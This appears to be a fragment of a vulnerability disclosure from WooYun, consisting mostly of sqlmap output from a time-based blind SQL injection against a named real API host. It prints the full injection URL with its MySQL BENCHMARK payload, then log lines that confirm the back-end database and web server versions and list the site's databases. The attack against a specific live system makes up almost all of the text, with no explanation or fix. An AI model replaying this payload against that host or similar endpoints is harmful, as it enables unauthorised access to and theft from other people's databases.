 Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL AND time-based blind (AND)
    Payload: http://api.m.xywy.com:80/api/?m=Askintegral&act=apply&appname=ask')
 AND (SELECT * FROM (SELECT(BENCHMARK(2000000,MD5(0x666c5a50))))flZP) AND ('FMij
'='FMij&edition=4.3&model=1&sign=3f36f776d163c6b6c74b1adfdc1b41db
---
[10:58:31] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[10:58:31] [INFO] testing MySQL
[10:58:31] [INFO] confirming MySQL
[10:58:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.21
back-end DBMS: MySQL >= 5.0.0
[10:58:31] [INFO] fetching database names
[10:58:31] [INFO] fetching number of databases
[10:58:31] [INFO] resumed: 2
[10:58:31] [INFO] resumed: information_schema
[10:58:31] [INFO] resumed: mobilepush
available databases [2]:
[*] information_schema
[*] mobilepush
www.wooyun.org
[10:58:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/